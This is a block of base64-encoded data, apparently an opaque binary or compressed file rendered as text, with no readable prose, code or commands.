Kub+vkaH0nHWWgHSkiKw2y3s3N1IIKh3CLyPgil2SepHI4bEM3JoPEkJ4dhtJlrcfnbubmLNxgrq G1v7e3iSJEmSdEQIDe751fd4HzZx3tBkBCYjyFaMOiMHous6hYWFzJs3j/DwcN577z3i4uIwmUw8 /PDDrFy5sss26z0en96DTo59PYO978mZVIXwMAtXXpRLzvAEXnh9I5vyq9E0vVMGdF8H2nIGW+pP iQlh3HzNeK64cCTJieF4vUFKdjehKDAwNRKnw4KuC5Ys28nD/1jOhryq/h7yUeG807N58fGfoOmC xiYvxbsa+WxpMc/+dwOt3p7NXKQkRrBpyY2YTJ1fe4JBnXOueoO1myr6+3QlSZKOO0IIHBEq9z08 ibOz09BFe3Cto6CE4uz2eFLXdXbu3MmNN96IEIJnnnmG7OzsUEDt9XppaWkhISEBaGuw2Hbr0biM Ht9H6yLHth6JqoLdZibCaSE+xsHo4QM4Y/og0lKjaG7y4nb50QGzSUUIga53mO3uswHLRY5S/7h+ zlj+++RFnDJ1IFW1bu66fwm33vMJz/53Pc+/voH5L6yhvLKFk6cMZHh2HFddnEtpWTN5BTX9NmZV VVj54VxavUE251f32zgqa9wU72rEbFKZMDqJgamRnHpiBhefO4wPPt+By+3v9r5+PvcEpk9O73Tf B5/v4J2PtrF05S48rYf3UaMkSZK0P0VRCPgE3y7bQzC+lYlZqQhdB6XzIsV2paWl3HjjjQD861// YsiQIZ32ZTabiYyMpKKigl27dmG323E6naHOjz1Z5KiiHB0pIvvOVisKWM0q6SmRjB+VRMqAMLIG RuMPaijoxEbZGDUsntQEJzoKzZ4Ay1bvoqC4Hk9rEE3vfFFl+oh0vHn8vjOZe/loAL5bu4crbl1I c4uv0zaBgMZLb21C1wV/f+AsLBaVx+87g8VfFdHi8v2Qwx62s07JYmhWLA57/770tLh8vP5eHq+/ l8d/n7yI804fDEBWRjTPPnY+P/npm93aj8mk8tPZozrdt3Dxdubd8WG/np8kSdKPgaIo+FzwzOPF BAnws1OmgqYhFJ2OqSKKovDPf/4Tv9/PM888w9ChQ/eLPcvKynj44Yf57rvvsFgs6LrOLbfcwrx5 80KNabpLR/RvgN3p5ITAbFZx2C047GayM2IYPyaZzPQoAOITIkgeEIbVaiImys60KRlsLajFZFap rGhm2oQ0cocnsmz1LmrqPPj9Gj5fEKEoMk9bOq7c84tpoeC6ZFcjs25456BpDd+t3RP6OsxpYeSQ OFatL+/zcZtMKnfeMhmAppb+CfC7siGvkvNOH4ymCUwmhWkT0zh9+iCWfFtyyOeed9pgkhPDCQZ1 zGbjBXijTMORJEnqMwqApvL8Y2Wo6iqunz4Wc9CEUESorboQgieeeILGxkYcDken+FPXdcrKypgz Zw5CCG677TZmzpzJunXruO+++3C5XNxxxx0Eg8Fux5ECvf8C7I4nZzWrRDitJCeEkZ0VS0y0HafT SpjTwoypGazdVMG7H+VTXe1icEY0J4xNYcv2WjbmVXH26YM5ZUoGYQ4r5dUt2KZmUFnjpqbOQ1lF M3WNXjy+YOiYMsiWjmUnjE7mrrYgFeA3D391yJzhqRNSO31fWePu83GPH5XE724/iRNGJwPQ1Hz0 BNjBoI6mCRZ8lM/lF44E4LbrJ3YrwL5+zljKq1zsKK7nlKkDAfAH5JoMSZKkvqag8Oyju1DDg9ww djJCF9Ah1vR6vdhstk7xpxACm83GvHnz8Hq9REREcMEFF+B0Opk2bRrz589n7ty5zJw5k/T09G7P ZIv+ShHpeHJOu5kR2fHMODGDmCgbiqpQX+fBabcwdcpAHn96FYsWb8MX0EmMD2PkkDjiYp3UN3lZ uaGc7zdV8N7QbfzPvIlkpkUSEW7BZFGZNCGViHAbiz7Zzsa8KppdfgKaLoNs6Zh2723TUNtWHG8r rOOzpcUH3f6cUwfz6G9PD33/xTcllJY1HfQ5J01K59pLRzN+VBJpyRG0uP3kba/h3Y+389p7eQQC Wo/G/Jffn8H1c8Z0uu/Npy7u9P2v/vA5L721qc/G1JGxiAWefGFNKMCePjmdsTmJB10Ump0Zy8lT BvLIkyuYNDal28cbm5PIVZfkcvKUgcTFOLBaTFTVuikubeDtD7fxwec78LVNCnRksZgYkR3H5PGp nDMji3G5SYw+41lcbj9nnZLF7TdOYtTwBJZ/X8bNdy8mKsLG6o/m4vMHKa9y8eEXhcx/4fv9UokA rp6Vy/wH9y9Z5fdrjD/7efZUtvzg6ytJktRXFKHw7B/LEXeuY96JY1F0jLbqHRqXt8eg7X//5je/ ob6+nueee44VK1ZwySWXsGDBAqKiohgyZAhOp5NNmzaRmpra/Rls0Y8z2KqqEBNpY2JuEj85awjR 0XZqql1kD46nsspNZLSdT5bsYM2GcnJHDABA1wVmqxmlraLIyCHxhIVZ8HgCLHh/K1dckktsbBiJ AyKxWU14XH7OnD6I7EGxrFpbRn5hHf6gnF2Sjk1pyZHMODEj9P3ir4oO+RyfXyO/sJaoCBvfrNrN 7x5desBtY6Ls/OOBs/nJmdl8u2o39//tW/ZUtJCSFMH1c8bwxP1ncstPx3PNLxZRuLOh2+N+9r/r +WblLk6ZOpB5VxiB9vufGYsA261YU9anY+pIVRVUVWHL9hq+Wl7KqdOMa/yLeRO5/s4D51Jfd/lo gkGdl9/e1O0A+6ezR/HE/Wfh92v8/N5PWPRpAaqqMHFMMn/9w5k8+9h5FBTXc8G1b1Fdu/eThuTE cNYsnofTYem0v4hwK3+86+TQdQU4e0YW//uzKfzu0aXM+fl7XHzOMK6Zncvw7DjOO20w513zJk3N 3k77+WxpCVf9zyKumZXLOacOZk9lC8+8up7tRfX98omHJEn9L9oGgyIUkhyCaLsRWDb7BJWtCsXN ggavOCrbfOsBeO7xnVgtFq6cmANaWzEKZW+XxfaFkDabjVWrVjFu3DjGjh3L6NFG+uWsWbP4z3/+ Q15eHh6Ph8TExG6X7xNCgNIPdbDbBxcVbuPUaZlMHZ9KYkI4Hp/Gqo1VfLOqjIvPGQYCUpOjeP3p SxiYEgmKwvrNlaxasxuXy8u5pw/h5msmMDgzmmaXnxXfl6ELQcAXZP2mCopKG5k+eSCJieFER9tJ S4ngP29uorC0EYGcxZaOPadNy+j0/bLVuw/5nK+W7+Sr5TsPuV1UpJ1PXpvD0KxYFn1awNxffbj3 hWRTBe9/VsBzfzmfWecPZ8lbV3HG5a+xo6S+W+PeXlTH9qI6oiJtofsKiut5/7OCfhtTRx1fCua/ uCYUYM88eyj3/y2qyxl/m83MnItG8tGSQqp6EIDee9tJKAo8/8aGTm8wln9fxtxffcCK969laFYs 9942jdt+91no8cpqN5fe9C4TxyTz+zumhz7FeOqRcxmcGcNvHvoKd6ufv/7+DKxWE1MnpKHrIvTz VxRjlnrk0Hh+e9s0fv3Akk7jqq518/GSQiaOTeH0kwYx87q3KSr9YW9YJEk6NllVQZxDZfYgmJ2t Mj5Gx2pWaItGjY0UYybYrylsblB4q0jwbrFOlUfg04+OuEpRFPSAwlN/KcQ9V+ems0YhNA2hirYY W4QaP2qahtVqJTIy0niernPrrbcCMG/ePILBILm5uZxwwglomoamaShta/sOFkcapfr6gaoqxEXb yUiJwGY14XBYWPjBVqprXcTGOCivdhEf52TapHQGpUdhNqu0tgbQdcHQ7AQyBsZhs5owmY2Zp+go OzOmZZCaHEGrx0dMtA2TWeHdD/JobvKSEGMnzGYmOSEMh83UH6csSYdt5LCETt9XH8GZxWcfO4+h WbEEAjq/efirLt+l3/3Ql3haA0RG2HjxiQtCi/p6S1+NqeOL5FfLd7J5m1HG0GRSuPXaCV0+55Jz hxEb7eC519b36FgR4Vag6zzt/B21oWD9jOmDOj0mhGDFmjL+/vz3FBTvfRPhaQ0w/eJXePrVdbz6 zhbyCmoBqKhydXr+n+avINB2zOsuG82A+LAuxzfzrCG89cFWGVxL0o9ItFUwMxOeOUVl8yz4yxSY EhvEpgoUXTduQhi3tu9tis6EmCB/niRYN0vlxdNMzBykEGs77OEcEQoQ9Cq8/Fwxz325maAiQFMR onMJP6/Xy+zZs1m2bBnFxUbKZTAY5NZbb+Xss88mLCyM+++/n0AggBCC8vJytm7dSn298Tp8sHJ9 fR5gK4qC024mOd5JXLSNoUPiKa92cdnMHH535ykMHRKPM8xKYXEddQ0eWlx+qms9bMqvxuX209zi 44ulxTQ0+dhT6aaswkVTs48dxfVUVLYQCILdbuVn153A/feehg4kJESg64Ihg+NIHBAOgm5N80vS 0SQ+xtHp+5p6zxHZ7xknD+LMk42A7ttVu6isdnW5XV1DK59/Yyz8yxkazwVnDun2MY7mMbXH1+2B 9j9fXBN67JpZucREO/Z7ztwrxpC/o47l35d16xjtFi7eDsANc8Ywui31raPqOuNnmniAABig1bs3 P/vuh76ioa1LZ1ZGDLnDEqiu9fCn+cs7Pae8qoVFnxqfGJjNKldelLPffqdOSGXQwGj+8/bmHl9D SZKOPQpwcorCgrNUnjtZYU6WINLSFki3rU05+E1BEYJIs86sDJ0XpgveOlPhrHSFo2EuW8FIF3nx qRLeL95GUGhGTWsdhL63E/i8efMYM2YMN998M3v2GFW3gsEgd9xxBx9//DFJSUnU1NQwZ84cLrnk Em655RbOP/985s+fD3CAOtl63wfYQghUVSEq2kFKSjRxMQ7i45z85JxhJMQ58PmCLFlazLJVuzCZ VNZtrmL1+nKjNbqmY7WasNlMmM0K1bUuVq/fw6at1VRUuSgsqufzL4uorHJhs5oZmhXHyVMHYrOZ GZQZQ1pKJGZVAdkYRjoG7Ts7azrEamazWSUq0t7lLcxpDW136U9GhL7+fuPBuw6u6fD4FTNH9tq5 9uWY2gPr9rSLdz7eFlrU53RYuP6Kzgs0R48YwMQxyTz/+oYeH+u233/GL3/3Gff/bRkFB0ln2bcr ZHcUlzaQOflJhp/8FFu2799MqON4r9mndjfAFRflsLWgltUb+r6EoyRJfcuqCq4dpvDOGTA9URBl Eaj7BNCH0nFbVYEIi7GvN89QuHGkilXt/1hLQUEE4C+/LuLlldtANYMu0JS9+dQej4fnnnuOnJwc Zs2axQ033AAYQbbb7WbLli3MnDmTyspK/v73v7NixQpef/11Fi1axD333IPVau0iwKZvc7DbT8Zh NxMVaaeoqJ5RIxNRFKipd1Pf6CUh3smc2aMwqUaOS2SklRknDqR4VyPVtW5GDo1n5tlD2Jhfjc+v MTYniboGD5u2VnHC+FRG5SSxu7yZlrbZbjA+jq2oaMZsVrBaZIqIdGxqcXXuLpgQ56S86sDVHZYv MvJ5uyIEnHvVG6xav4exOYmh+3eXNx90DGUVe483ZFAsvaUvx9QeYLf/QgkGdZ5+ZT33//pkAG66 ehzzX1wTquwxb85YWlx+3nx/a4+PFQzqvLLAmCFOTAhjzIhEYmPshIdZsVqMGv+H42BdI1eu20NB cT1Ds2LJyojmpEnpoTx+m83MzLOG8tA/lnf3UJIkHaMSHXDPOJWbhwtUBArKEVmrqLTNXzoVjflT FUbFmfnTOo3yo2CdtILCC4+XULS1ifuvn4IICnRFhM7b4/HwyCOPUFBQwIYNGwAjP7u1tZU77rgj lHedkpKCx+MhNTWVP/3pT9x2220UFRWRnJyMyWTElwJQ+qWKiBA4rGaGDo4jIsxGSWkj9U1evluz B6fDTFyMkyGDYslMj6LVG8TT6mdPZQtWi4m05EhaXH5aWvzExTjQBVRWt2A2qUwel4rTaUHXBWs3 VdDc4mXLNh+19R4y0qMwm80kxJmJjXFgNqsEtf5/ZyVJPbFvoJmSFM7GrQcuI3ftbe8zODOGW386 gWkT0wAIBHQeeGIZ67dUsm5LJQBxHVJP3J6D19T2+femJ8THOnvtXPtyTPumiAC89NYm7rplMpER NhLinFxx4UhefnsTEeE2Zp8/nDcWbe1RO/V24WFWfjFvIhefO5Qhg2LRNMGm/GryttdQVtEcmkXv Lf99dwt/vMt443DlxTmhAPvcUwdjtZp464P8Xj2+JEn9K8YGD042ceUgDeODsiMTXLdT2vYJMDdb J86mcvNSnZbAYe32yIwNhW8+aeAh51ruvmICiuZHFSoKOgJjEjg7O5thw4YRDAZRVZUnn3wSt9vN P/7xDwoKCrjmmmt46qmnyMrKYtCgQei6zsaNG0lKSkLX9VAgrvdHFREwal87HWbe/2QbZ586mBHD BhAXYydnWAItLh8eb4Dd5c243H483iA1tW5cbuOns3tPE15vkLTUSGx2C2aTQnyMA6fDQnSUHafD wtDBsUSF29AFfPJlEXX1Xr5bvZv09CjsNhMWs4qm//C6uZLUH9Zv6RxMnzYtk8VfHrhU37bCOrYV 1tHY5OXD/1wOwFcrdjL/he87bVdb3xoKaO22g78kRITtXcFS19Daa+fal2NqD2o7BrctLh8vvbWJ X14/EYCfz53AfxZs5vILRxDmtPyg9JCcoQkseHYWSQPCCAZ1/vzP73j6lXU0NO0tmXf+GUNISQzv tev6xqKt/P5X0zGZFGaePZTfPPwVzS0+rpg5koWLt+9Xvk+SpOOHSYF7xilcO9iIf7oVWHdsytLh 7oNV0Gh/yKoKZmUI6iar3L5c52iZ1/z83WqC/tX839WTQPegYjYqi7QJBo1JG7vdTn5+PlOmTGHi xImMHTsWIQQ333wzf/vb39ixYwdCCDIzMzulhxjXql9apSvUNLSyMb+GEyelYzKruD0+BqZFULK7 iRaXj5o6N8U7G3C7/UybPJChg+Px+TTCnBZ2ljZQVdXCqdMyiYsPQ+gCp8PMkm+KqatvZVBmDKlJ EcREO3DYTcTHOigtayZtYDQoUF7txuvTjCn8oyELX5K66dvVu3C5/YSHGfnT5542mLsf+hJdP/ir VvubU4D6xv0DqB3F9QwbbKRWpCVHHHRfGWmRoa/Xt82A94a+HNO+KSLtnn5lPbf+dAIWi8qQQbGc d/pg5l4+huXfl5G/o7bHx5n/0NkkDTAWLz7y5Ar++vSq/bZx2Hv3Jbm61s3n3xRzzqmDcTosXH6h EVifflImP/npW716bEmS+o+K4IYRKr8Y2cMoVwiw2yE83AhBXS4Ur7cthjp0EKUANw3TKW5WmL9Z JyiOjsDrqw/r0E2r+O3lExAiAKLzTL4QAk3TsFgsoRxrXde5/PLLaW1t5e6778bv95OTk8Po0aPx +XydO0T2dat0RVEQCGrqW3lrUR7RETa8viDDs+M5+9TBpKdGMXhQNNmDYtmSV82SpSX4NcEJY1Jw ufyEOy1YrCZi48KoqnVTW+/BajXT6gvwxTclhNnMnHJiJmFhVop2NlBZ42LVmt0s/W4XPr+G36/h 9ga7/Q9Dko4mXm+Ql9/ezM+vM0rHpSZFcMOVY3nm1YOXiusYgHcVjL/xfh4/OTMbgBPGJB90X1PG 7227/ub7vZdO0JdjCqWI7LPuvbyqhXc+3hZaOPnX359BYkIYc3/1YU8PQVyMg3G5e/PK3/l4+37b xEQ7yEiN6qUruter727hnFMHA3DjVWOxWkzsKGlg1fo9vX5sSZL6x5REhXvHGoF2j9NCBg6E009H CIF7yRKcBQWYulELWulQPvu2XNhcr/JF2VEyjQ0sXVSPqq7hnlnjUUUQ0Vbvu32EbrebM888k/nz 51NQUEB6ejpCCObOnYvJZOKdd97hwQcfxOPx7HcdFLUfUkTag2x/UKem0QsINuRXYbWoXDV7NHvK W6irbyUswkpuTiLllS08tWENtXUeGhtbcbcGEALeWmQiKsJGXJyT1ORIBiSEkTQgnMZmL9uK6oiL dVK8s4Ely0qpaWhtO3mB0cBHBtfSsemvT69i9vnDSUwwZkLv/eU0vlxWSuHOnjdYaffJV8Vs3FrN mJEDmDE1g8SEsC6bp6QkRjB98kAAvly2k0+/PnQnyY68Hdp/m80H/z/YV2MCMJuMaixWq4lWb+dE wSdfWBMKsNvH8OEXO/bbh9W6d/G0xbJ/dZeOVVuALlu733nz5C6fe6R9+nUxNXUeEuKM9S73/OJE HnxiWa8fV5Kk/hFmElw7VCXR8QMXNFqtEBMDQtACtLjdJIWHo3YzyEZAskMwd6jC8gpoPYoydL9a 2EAwuJ57Lh+DWVNA0Tpdn8suu4xVq1Zx00038c9//pPhw4fj9/uZM2cO8+bNw+12d3n+Qu+nRjNG fUVjQEIYVT62FtbxxdIiNmyp4rF/fscDj3/LU6+s5T9vbeKLZTvZuK2a0ooWmlw+Wjx+Kmrd5JfU 8+33ZbyxKI8XXtvAX/+1krsfWMK3K3exZv0evvymhJq6jrWC2zoSSdIxqqGxletu/wBvWy3kyAgb n7x2BRPHdK9Vd1c0TWfeHR/S0OjFZjPx2O9O3//duKLw2O9Ox2JR2VFSz/V3fdTj4xSW7G1eMvQQ 1T76akwAWQOjAchIjdzvsbyCGr5ctjP0/ctvbyYY7NwkRlEUsjNjQt9nZ+5/brvLmzu9Qbh6Vm7o 64hwG/fdeTLXXjqqU4OXrIwYutIxmLdZe14VKRjUeW1hXuh7k6rwxg+oiCJJ0rEhN1bh/AxjavFI fHjf0NpKpctFQDdeCw/VV0QxOpNzVhqM6r3iUz/Ytx/UM//jLQRVBV3o6LqRDqILHa/Xy4MPPsi5 557LTTfdxHXXXUcwGETX9VBwvW+JPr3tZlIjZ9x3qIP3Zr5y+y9NX0CjqKSB79aWUVblIhAUKKqK 0mHhkdOuMiIrjEFpdlp9Ol6fjtHyXUVRVTQBDc1etuRXs35zJbUNrej7HKcXzsDocS9JfaSsooVl q8s47aRMIsKtOB0Wrrw416hKoQuCmo7VYiIpIZzxo5OZc3EOY0Ya6Qkbt1Z3uTCyocnLh18UMn3y QKZNTGP65IF4fUEiw21MGpfCX35/BqedlMHHSwq56ueLOi3M667KahcXnjWUhDgngwZGU1HtwuUJ MG5UEnMvH8OaTZX4/VqfjCkq0s5FZw/l6lm5zLkoB0WBqRPSUFUFm9XUqfRfVa2HK2aOJBjUufnu j0PVQ7Izjbzs//vFNMZ2SP/IGRpPmNPKgPgwSvc04W+brS6vMs5fUeCkSelcesEILr9wJPfdOZ2x OYnc9L8fk7e9NpS+MWr4AGrqPJTsamzbbwJnz8jiqotzQwsyI8JtVFW7aXb5Q8fpjl3lzdx01TgU BRZ8tK1T23ZJko4v901UOXGA/sMCbCFgwAAYNgwBuLZuxbt7Nz5NQxOCMKsVNbSO5eA7t5kg1qGy oPjoi5kKN3todngZOyQRU9sbh44LPCdPnszUqVOJjIxkxIi9fRq66uCIaPukwJx23yHPVBdGEfHe 1z6U9tntvUMzqTB6aDgXn5lAdLiZpd83snRNI7WNez/S3Tsr3vmUejPfWmCUeJGkvhbmtPKza8dz 7WWjSU068EJAXRes2VTBa+/m8dYH+fulQXRktZqYMzOHS84bRu7wBCLCbJRXtbBucyUvv72Zpd+V HtaYhw2O453nZu033vVbqrjy5+912bGxN8Y0dUIqH7x8eZcNXVatL+ecK1/vdN/Hr17Brj1N3HL3 4tB9//uzqdzzixMPeAxNE5x71Rt8v3Fv45YZJ2Zwx02TGZebiKoq7C5v4dOvi3j2vxsoqzDKMN5w 5VhuvmY8qUkR5O+o5cLr3iYywsqGz27oNHvd0V33L+lxZZMPXr6Mkyalc86Vr7NqvWwuI0nHo2gb lF6p4FDFD5so1XXIzYULL0QTgsoFC2hYsSIUV0U7HCSFhXUryBYCNBSGvSnY5erW0fvcObMT+flP hmPWg3vzW0LjF5hMJnT90DGfqqhHW4C9V3uQbDErREWYUQRMnxDFuSfHEdQEJWVePlpaR11TgFav RlOLFsr+6MsFjDLAlo4GOUMTyB2eQGJCGFaLCZ9fo6nZS+meZjbnV1Pf2Hsl9XoqzGnlgjOHkJYc QYvLz4a8KrnArh/844GzGD0ykRmzXunvoUiS1EtuGK7wz5Noa3/+A3ZwgABbVdVQnBZtt5MQFoal rbvwgWIwIYxw9Z7vFR7fdPTNYrebfn4cd83OwSyMVExFiB5P/aso/VMH+1Daf2iRYSZGDQkjZ0g4 Ab+OyaSwtdBNICgIaILRw8JITrBRVevnmzWN7Knx0Y03FpJ03MkrqCGvoObwd9QH3B4/byzKO/wd SYeUmR6N02Fma0HnsoJWq4kzpg/i7oe+7O8hSpLUiy7MUiE0G3sQHT/572Yw2Z5/3NhWti8pPPzQ 1UWE4Mw0lSc2C/SjNMb+9qM6qpuW8ujcaZh1BV0RIHoWXCqq2j+LHLtFQGyUhcljojghN4KBKXa8 Pp2iXa2UV/lwt2qkJ9sZPNDBieOiyM5woCpHtiORJEnSseqeX0xj3afXs+y9axk2OK7TYzddNY6m Fh8fflHY38OUJKmXRFhgRKTeVljiABu15QwDRrUQVe1834GeRod0XJOJFiGocrvR2xutdPF8RTGC 8rRwGODgqFawXOGX/16B16QjhI7oYf1uvb+qiBxIxy44KNDq1XC5g6gKuDxBqur8OJwmMtMdtLg1 Kmt8uDwabq+Gy6OhaeJQ/yY6H0OSJOk4dd1lo1EUo4LJ9qK60P1ZGTH878+m8usHlsjXQkk6jg1w KtjM3Qzz4uJg9mw46yxwtEW/B3t9aHtMtdsZcMEFpN90E57IyG5VF3GYINFxdM+GCgGla+Avb24h oFrQhSCo60Z1kW7chOjjRjPGoI2PDhxWE1HhNoQQ+AJGAxi/P0hboWoAmlwaa/JaMJsVoiPMDIiz 0uzW8LRqiLbPFkr3eNld6WVXhc/IFVcVTKrSVham7W/FuF/TBP6g1vbmTMhmM5IkHbfaF7OmJIaT nRlL4c56sjNjeeOpi3jrg3yWrd7d30OUJKkXxVh0zN2Jc4SAnBwYPNi4RUTAxx+D233Qp6kOB8lX XEHk2LGgqkRPmUL1e+8dMl3EpujE2vr76nTPd5+28HBgA7++bARWVIQioBuV4wT0Tw52RJiVGVMz OGVSBkFdx+fXaGj2sqfCWJBVuLOegGaU4du03Y3PrzNlTCT+gE5jU4DmlgAxkRaiIy1sK3KzenMz DS1BFGBcThInjE0lzGk1AmvFCLhVVaGqxs2nX+1gT1WL7JMuSdJxbf4La/jL70/HbFb5asFVFO5s IHdYAt9vrOC3j37d38OTJKmXOSwqJqUbixsVBVavhtRUGDIERowAvx8WLwafr8uZbNVmY8D55xM5 bhwoCp4dO6j99FNQFJq8XhRFCVUX6RhkKwqYVXAelSsAu7bmSxd/0rfxmytHYtV0VBRQDpFCI/op wDaZFOJinIzKTSY7K5bUpEiCmk5VjYuVa8tY8EEen35diLs1gNWqMHJwGKOHR1DXECAlwUogIAgP N5OUYCU2ysLuKh+NLRoRYRYuvSCHG6+ZSJjT0lbzUaGhqZXyyhZWr9/Dd2t2GQG2JEnScez51zdQ VevmjpsmMzw7jpgoO399ehWPP7OqU71x6fh1/slxzL0kOfR9IKDT2BJkW7GHj76po3BX/1cXunPu QMLsKvf/e2evH+vxu4eQV+jm+XeOnrKUo4eF8/tbM/nt34vZVuI5/B12oOkCgdoW4B5go/Z+5q2t 8MknYDZDVhaMHm0E119/vd9TTHY78eeeS8xJJ6EoCu6CAioXLEBvbQ1NXja2toIQoeoi7UF2e3r3 0brA8UA2fN3Co5bN3D1rJDZdGLXjhN51F0cE0A+t0gGaW3x8+EUBhSX1TBybwmUX5jJ+TAppyZHM PGc4acmRBIMaH35RgKYJNF0Q7jAR7jCxxR2kttZP5kAHMZFmGpqC6JoxZZ8zbADjcpOJDLeF/s3U 1rt5c+Fmlq7cSemeZnZXyNlrSZJ+HD78fAcffr7j8HckHdMefqYUX1slrqR4KyefEM3Dt2fx0sJK Pv627vAPIP1gmiY6/X0keYLQrd22x0T19bBwIZx7LowcCRMnQng4lO7tNaA6HCRfeSWRY8eiqCqu rVspf/11gg0N0KlLd9fVRUAhoIMr0I1xHWXWfe7hj558fjdnBFZFAxTEAaqLCEX0T4Ct6YKaeg81 dbvYtqMGh93C+DGpKApYzCrjcpO47MJctuRXU7y7gfwiD057A7ou2FHaSnmND5dHJznBSmFpK+U1 fswmlSkT0hkxdEDoOIoC+Ttqeev9PFas3d2pK6TMv5YkSZJ+DLaVePC0Gp9abNoOny2vZ94lyVx3 cRLFZa1HfOZU6r5g0IiAg70QYDf4INjd6nLtMZHLBR9+aMxkt6eLZGaC2YwiBPFnnIEpPBwUBfeO HZS9+CK619spuDZ2ZwTU+6aLAHiFSp3XCFCPNfkr3Dxo2spv5ozAEfogUDfOv+07o8JKPyxy7BTY KtDk9lOyu5FAQEPTdWxWMzabhQljUpkxbRDFbzRSXNbK7kovQU2g6+APCmobGrCaFfxBHX9QkJEa xfhRyURF2vAHNGxtHc9272miocWLoioyqJYkSZIk4OVFlUwaHclPZsSFAmyzWWHOeYlMGx9FdLiZ huYA36xt4s3F1STFWfjHvUP53T+KyS82tp82LopfXZvOM2+X89nyegBSEqz8496h/ObxIrLSHVx+ zgAeerqUGy5NJiPZTlNLkLc/rear1Y1djis2ysK1FyUxZmg4NqtCeY2f95bU8O3aptA22QMdXHl+ IllpDsxmhd2VPl77qIrNBXvbAw4f5OT62SmkDbBS3RDgtQ+rDlk157kHhvPOZ9XERls5dVI0NovK 1iI3/3pjD00twUOOr/3ce3KN2gPr3giwq1oFTX5IsnczlG3/6N/j6ZwuEhZmPAyYIyNBiP3SQrqK r0J1sjuki5hVE64gVLQem/GYEJD3jYcnbIXcPjMLmy6M2hxC77T0UVeU/i/Tp+uCYFCnucVH/o4a KqtbAEF6SiSnnJhJSmI4voDA7dXxBQT+tnd7voCOy6vhCwiELpg6IZ0xOUnsKKln156m0IXw+YIE g7oMriVJkiSpjaYJ1m1tYeTgsNB9N85O4YwpMbyyqJLbH9nBax9Vc970WK6+IJHyGj+1DQGGD9q7 /cjsMGobAozI6nDf4DBcbo2i3V40TeC0m7jivAE8+WoZP70nn6VrGrn5slRio/af3zOZFH7/s0zS Em089uIu7ny0kNWbW7jtmnQm5EQAYLGo3HtzBq1enT/+q4TfPF5EfrGbu68fGNqn065y9w0D8bRq 3PO3Yua/WsbZ02KJibIc8ppccGoC9Y1+fnZ/AXc9VsigNAeXnpXQrfH9kGsUmsEOHvkA26sprK0z guZuV+RsL73Wni6ydWvnx4XAtXUre155BV95+QGD6727a8vJ9nqpdnvQdMH2RmjwHmNJ2PtY+3kT f3huC9W+ALqmh6rThUpBi6OgDraiAAr4gxrbCmpY+b1ROspqNTFmZBInTcro8I9DaSuY3v4DNabk oyJsTByTgsNhYd2GcsrLm/v7tCRJ6gMzJsXw8yvTeO7+4STGWft7OJJ0TKmtDxAZbsZkUgh3mpgx MZpFX9ayfH0TlbV+vl3byGcrGjjrxFhMJoXNBS6GZzlDzx85OIzPV9QzYvDe+0Zkh7F5hys0W2yx KCz8oobyGj+aJvh8RQNms0JGyv6dRsaPCCct0cYzb5WTV+imvMbPm4urKNzVynnTjWZJwaDOXY8V 8Y//llGyx0tZlY83F1djt6kMawtsx+dEEhFm5rl3KthZ7qVwVytPv11OhNN0yGtSVetj8bf1+AM6 VXV+1m1tYfBAZ7fH19Nr1Jsz2ADvFusIUw+TFdqD7LZ0EVFQEAoc29NCgo2Nhwyu9+7O2KbJ66XW 42ZxqX5crIUr3hDggX9tpV4JIDQdXejobdfpqGo0Y1IVamrdfLOihBaXH4DMgdGcMjWTqAhblz+L 9h/4iCEJjMlNZlthLZvzK/EH5Ap5SfoxaGwJkJVmJzrSjNl07L9gS1JfslhUgkGBpgkyUx2YTMp+ +diFu1qx21SS461sKnAzLNMIFCPDzaQkWPl0eT0RThMJscYb3BFZYWzc3rl+cskeb+hrd1sueLhz //AjK92JpgkKSlv3G0Nmqh0wPpnOSnfwx/8ZxH8fHcmCJ3L576MjAUIBdFqijWBQsLti73Grav00 uYKHvCYdx9o+3vaxdmd8Pb1GwbZyGt3Ole6hJWWCPW7Rlhfcgye2B13t6SIlJXgKCqh8+20jLYQe rmVTjGu4q8XPR6W9dLL9oKpE8Ie/b6VFKAhdQehGcC2Ohhnsdoqi4PVprN9cycYtlYCC02Fl3Khk xuYkI/SuOzBazCrjR6WQOTCG1WvLKCipOxbz5iXpuHHrFak8/8Bwbrs6jbAuZox+d0sm112U1Om+ ay5MCv2yfP2xHK6fldKtY23Id7GpwN2tbSVJ6iwlwUp9k1HOwWE3wgGXp3MQ2h4QO+0mNhe4CA8z kZ5kI2ewk53lXlwejcJdrYzIchIXbWFArIVN2zuXwvUHuors9v9F7bCreLzafr/r3a0aTrvxWpKe ZOPOa9Mp2Onh5w8WMPv2LVx2R97++/HtH8R5vIcO7A421u6Mr6fXqDdTRMCoJPJsPgefMT5Qa/T2 meyGBnjvPVxvv42vouKAM9eH6pStKAoLdtqp9x81oecRUVOi8MuH19OKaJvBNhY5HhVnuffHJCgo rmPJsqLQLHT2oFhOmjQQu7XrjzjSU6MYPzqZugYP6/MqaGz29ffpSNKP2r/f2MNL71Uw/YRofn5F aqfHTCaF4VlOThwb1ekF+pX3K3n5vUq2lXi47t78HtWp1Y+1gqqSdBRw2lXGDg9n3VYj0POEZpY7 /64Nb3uT7PZqNLYE2V3hZdigMEZmh5NfZLy53VbiYXiWk5GDw6io8VNd/8NqsHk6BKr7jsHtNcY3 fmQEgaDOS+9V0thsvBmIjug8Zq9Px2nbP7yJcB5eyNOd8fX0GjW2BPnDkyWhNzK94a0inZ0t7QHw ATZSFHA6jS6OHW+RkcZNUYh3OIhKSMAcFYUpMrLzLSLigEG8wFjs2OBTeavkGGnh2BMCPLUmbn1o Ey4F0AII0U9l+jpSVQWzWTXKtyhQ1+hh5doy8rZXMy43iahIO1MmppO7dABrNlYgEKGVqQjBCaNT mDg2la9X7GTT1iqSEyP6+5Qk6Ufv27VNzD5rABNHRRIbZQnNkg3LdGKzqtisKiMHO8kr3Dv7PDTT wUdL6/D5j5+PDyXpaKQocMPsFKwWlcXfGpUtSsuNRYnDMp1sLdr7/3LYICduj0ZFjZG6uWmHm+GD HGSlO3lzcRUA24o9/PTCROPxDpU8eqpodysmk8LQDCcFpXtTVYYNclLU1hTHblMJBEWnN9anTopu OzHjr4pqH2azQnqyPZQmkp5sJyLs8EKe7oyvp9dI00Sn18HeUOYSvFak8r+jFCwHmMgWERFw7bUQ HX3A/ZiALj9bFALN46HooYfQXF3//DWhsHiPjRrv8Zti4Kszcc9fCnjgV0OI0o+GAFtRMKtq2xsf BQHkF9bw5bfFjBmZiKoqjBmZxPTJGWzYUhnKV1KA2Ggn40e1LW7cuIfKapcMsCXpKLFyUzOzzkxg 